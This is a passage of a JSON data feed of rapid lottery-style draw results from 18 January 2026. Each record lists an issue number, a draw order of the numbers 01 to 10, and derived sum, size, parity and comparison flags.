04:51:48","preDrawIssue":33878330,"preDrawCode":"09,03,05,06,08,10,02,04,07,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:50:33","preDrawIssue":33878329,"preDrawCode":"09,10,02,01,04,07,06,03,05,08","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:49:18","preDrawIssue":33878328,"preDrawCode":"07,01,10,09,06,08,04,05,02,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:48:03","preDrawIssue":33878327,"preDrawCode":"06,02,09,07,05,03,04,08,10,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:46:48","preDrawIssue":33878326,"preDrawCode":"01,07,02,05,09,04,03,08,10,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:45:33","preDrawIssue":33878325,"preDrawCode":"01,10,09,05,06,03,02,04,08,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:44:18","preDrawIssue":33878324,"preDrawCode":"04,09,02,06,10,05,01,03,08,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:43:03","preDrawIssue":33878323,"preDrawCode":"06,09,02,08,10,07,01,05,03,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:41:48","preDrawIssue":33878322,"preDrawCode":"05,07,08,04,09,03,02,06,01,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:40:33","preDrawIssue":33878321,"preDrawCode":"02,03,10,01,08,05,07,04,09,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:39:18","preDrawIssue":33878320,"preDrawCode":"08,10,07,06,01,05,09,02,04,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:38:03","preDrawIssue":33878319,"preDrawCode":"09,02,08,01,04,06,03,10,05,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:36:48","preDrawIssue":33878318,"preDrawCode":"07,08,01,05,03,09,02,10,04,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:35:33","preDrawIssue":33878317,"preDrawCode":"06,05,03,02,10,04,08,01,07,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:34:18","preDrawIssue":33878316,"preDrawCode":"04,10,01,09,07,06,05,08,02,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:33:03","preDrawIssue":33878315,"preDrawCode":"02,06,01,07,10,08,05,03,09,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:31:48","preDrawIssue":33878314,"preDrawCode":"03,09,10,06,08,02,07,04,01,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:30:33","preDrawIssue":33878313,"preDrawCode":"01,04,10,08,06,02,03,09,07,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:29:18","preDrawIssue":33878312,"preDrawCode":"10,03,05,04,06,01,08,02,09,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:28:03","preDrawIssue":33878311,"preDrawCode":"09,02,06,03,01,04,08,05,10,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:26:48","preDrawIssue":33878310,"preDrawCode":"08,06,07,03,02,05,01,10,09,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:25:33","preDrawIssue":33878309,"preDrawCode":"05,02,04,10,08,01,07,09,06,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:24:18","preDrawIssue":33878308,"preDrawCode":"09,01,06,02,07,10,08,04,03,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:23:03","preDrawIssue":33878307,"preDrawCode":"10,01,08,02,03,06,07,05,09,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:21:48","preDrawIssue":33878306,"preDrawCode":"04,02,09,03,01,07,08,10,06,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:20:33","preDrawIssue":33878305,"preDrawCode":"05,08,06,02,01,09,10,07,03,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:19:18","preDrawIssue":33878304,"preDrawCode":"01,02,03,08,06,10,09,07,05,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:18:03","preDrawIssue":33878303,"preDrawCode":"07,09,03,04,06,05,01,08,02,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:16:48","preDrawIssue":33878302,"preDrawCode":"10,06,03,08,04,09,07,02,05,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:15:33","preDrawIssue":33878301,"preDrawCode":"03,05,04,02,08,07,06,01,10,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:14:18","preDrawIssue":33878300,"preDrawCode":"10,01,09,05,04,08,03,02,07,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:13:03","preDrawIssue":33878299,"preDrawCode":"10,09,01,02,03,07,04,08,06,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:11:48","preDrawIssue":33878298,"preDrawCode":"05,01,06,09,03,08,10,07,04,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:10:33","preDrawIssue":33878297,"preDrawCode":"10,09,08,06,01,03,05,04,02,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:09:18","preDrawIssue":33878296,"preDrawCode":"02,03,04,09,06,10,07,05,08,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:08:03","preDrawIssue":33878295,"preDrawCode":"05,03,04,07,02,01,10,09,06,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:06:48","preDrawIssue":33878294,"preDrawCode":"01,04,10,02,07,09,05,08,06,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:05:33","preDrawIssue":33878293,"preDrawCode":"06,03,04,05,07,08,02,01,10,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:04:18","preDrawIssue":33878292,"preDrawCode":"09,03,05,08,10,01,06,04,02,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:03:03","preDrawIssue":33878291,"preDrawCode":"08,09,10,01,02,05,03,04,06,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:01:48","preDrawIssue":33878290,"preDrawCode":"05,08,09,01,07,06,10,02,03,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:00:33","preDrawIssue":33878289,"preDrawCode":"05,06,07,03,02,09,08,10,01,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:59:18","preDrawIssue":33878288,"preDrawCode":"09,02,08,06,04,07,01,03,05,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:58:03","preDrawIssue":33878287,"preDrawCode":"02,07,10,04,05,03,06,08,01,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:56:48","preDrawIssue":33878286,"preDrawCode":"07,03,10,06,04,05,09,02,08,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:55:33","preDrawIssue":33878285,"preDrawCode":"04,10,07,05,01,02,08,06,09,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:54:18","preDrawIssue":33878284,"preDrawCode":"03,08,09,04,10,06,01,02,07,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:53:03","preDrawIssue":33878283,"preDrawCode":"05,01,09,08,07,10,06,03,02,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:51:48","preDrawIssue":33878282,"preDrawCode":"09,02,10,05,08,07,06,03,01,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:50:33","preDrawIssue":33878281,"preDrawCode":"08,01,05,10,04,03,02,06,09,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:49:18","preDrawIssue":33878280,"preDrawCode":"08,10,05,01,07,06,03,04,02,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:48:03","preDrawIssue":33878279,"preDrawCode":"02,08,05,09,04,03,06,07,01,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:46:48","preDrawIssue":33878278,"preDrawCode":"06,03,02,10,08,09,04,07,05,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:45:33","preDrawIssue":33878277,"preDrawCode":"06,03,07,04,01,08,09,10,05,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:44:18","preDrawIssue":33878276,"preDrawCode":"04,07,05,09,02,10,01,03,08,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:43:03","preDrawIssue":33878275,"preDrawCode":"01,10,07,04,08,06,03,02,09,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:41:48","preDrawIssue":33878274,"preDrawCode":"04,01,03,07,05,09,10,08,02,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:40:33","preDrawIssue":33878273,"preDrawCode":"07,09,02,01,03,06,10,08,04,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:39:18","preDrawIssue":33878272,"preDrawCode":"06,02,04,03,08,07,01,05,10,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:38:03","preDrawIssue":33878271,"preDrawCode":"09,06,02,01,04,07,08,05,03,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:36:48","preDrawIssue":33878270,"preDrawCode":"03,02,08,06,07,09,10,01,04,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:35:33","preDrawIssue":33878269,"preDrawCode":"02,08,01,06,07,09,05,03,04,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:34:18","preDrawIssue":33878268,"preDrawCode":"02,01,04,06,07,05,03,10,09,08","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:33:03","preDrawIssue":33878267,"preDrawCode":"02,03,09,08,04,06,05,01,07,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:31:48","preDrawIssue":33878266,"preDrawCode":"10,07,05,06,03,04,02,08,01,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:30:33","preDrawIssue":33878265,"preDrawCode":"02,04,03,05,06,09,07,08,10,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:29:18","preDrawIssue":33878264,"preDrawCode":"05,07,01,04,02,03,09,06,10,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:28:03","preDrawIssue":33878263,"preDrawCode":"02,07,10,06,03,05,08,04,09,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:26:48","preDrawIssue":33878262,"preDrawCode":"02,06,03,01,09,08,10,07,04,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:25:33","preDrawIssue":33878261,"preDrawCode":"02,01,03,09,08,10,04,07,05,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:24:18","preDrawIssue":33878260,"preDrawCode":"03,04,07,08,10,01,05,09,06,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:23:03","preDrawIssue":33878259,"preDrawCode":"03,01,10,05,04,08,02,09,06,07","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:21:48","preDrawIssue":33878258,"preDrawCode":"07,05,08,01,10,03,06,02,04,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:20:33","preDrawIssue":33878257,"preDrawCode":"02,09,07,01,03,05,08,10,04,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:19:18","preDrawIssue":33878256,"preDrawCode":"06,05,03,09,08,07,02,01,10,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:18:03","preDrawIssue":33878255,"preDrawCode":"08,07,05,01,02,09,03,10,04,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:16:48","preDrawIssue":33878254,"preDrawCode":"10,07,06,01,08,09,04,02,05,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:15:33","preDrawIssue":33878253,"preDrawCode":"07,09,10,02,01,06,04,08,05,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:14:18","preDrawIssue":33878252,"preDrawCode":"01,08,07,09,05,02,04,10,06,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:13:03","preDrawIssue":33878251,"preDrawCode":"03,04,05,07,02,01,08,06,09,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:11:48","preDrawIssue":33878250,"preDrawCode":"01,06,08,09,04,03,07,02,10,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:10:33","preDrawIssue":33878249,"preDrawCode":"01,06,09,08,02,03,05,10,07,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:09:18","preDrawIssue":33878248,"preDrawCode":"01,08,07,06,09,04,10,03,02,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:08:03","preDrawIssue":33878247,"preDrawCode":"07,05,08,02,10,01,03,09,04,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:06:48","preDrawIssue":33878246,"preDrawCode":"03,08,09,10,07,04,02,06,05,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:05:33","preDrawIssue":33878245,"preDrawCode":"01,09,10,06,08,05,03,04,07,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:04:18","preDrawIssue":33878244,"preDrawCode":"04,03,10,01,07,02,08,05,06,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:03:03","preDrawIssue":33878243,"preDrawCode":"10,02,01,06,08,09,05,07,03,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:01:48","preDrawIssue":33878242,"preDrawCode":"07,02,10,04,05,06,03,09,01,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:00:33","preDrawIssue":33878241,"preDrawCode":"08,04,06,10,01,05,03,09,07,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:59:18","preDrawIssue":33878240,"preDrawCode":"02,01,06,08,05,04,03,07,09,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:58:03","preDrawIssue":33878239,"preDrawCode":"07,02,04,01,05,06,09,10,08,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:56:48","preDrawIssue":33878238,"preDrawCode":"07,06,09,03,04,02,08,10,01,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:55:33","preDrawIssue":33878237,"preDrawCode":"09,07,03,08,05,04,10,02,06,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:54:18","preDrawIssue":33878236,"preDrawCode":"06,09,01,04,10,05,07,03,08,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:53:03","preDrawIssue":33878235,"preDrawCode":"10,04,07,09,08,05,02,06,01,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:51:48","preDrawIssue":33878234,"preDrawCode":"10,05,09,02,06,04,08,07,01,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:50:33","preDrawIssue":33878233,"preDrawCode":"04,06,08,03,07,05,02,01,10,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:49:18","preDrawIssue":33878232,"preDrawCode":"06,09,04,10,02,01,05,07,08,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:48:03","preDrawIssue":33878231,"preDrawCode":"04,07,03,08,01,05,02,09,06,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:46:48","preDrawIssue":33878230,"preDrawCode":"08,06,01,03,05,04,09,10,02,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:45:33","preDrawIssue":33878229,"preDrawCode":"03,02,04,07,01,09,06,05,08,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:44:18","preDrawIssue":33878228,"preDrawCode":"08,07,09,02,06,10,03,05,04,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 